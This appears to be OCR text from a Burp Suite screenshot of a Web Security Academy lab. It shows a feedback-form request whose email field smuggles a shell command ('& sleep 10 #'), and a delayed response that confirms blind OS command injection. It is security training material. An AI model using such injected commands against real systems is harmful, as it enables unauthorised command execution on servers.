 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a97009003a6d969c05c07d900910005.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a97009003a6d969c05c07d900910005.web-security-a
cademy.net
3 Cookie: session=
25sSMRUr4yxxn3xioY9BEBUNZnKgmy8v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin:
https://0a97009003a6d969c05c07d900910005.web-se
curity-academy.net
11 Referer:
https://0a97009003a6d969c05c07d900910005.web-se
curity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=&name=test
&email=test%40gmail.com+%26+sleep+10
#&subject=test&message=test
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
AFTER 10 SECONDS I
GOT THE REPLY
Done
106 bytes | 10,249 millis